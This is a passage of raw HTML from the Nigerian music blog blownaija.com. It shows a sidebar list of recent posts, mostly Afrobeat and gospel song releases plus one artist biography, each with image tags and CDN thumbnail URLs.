https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, 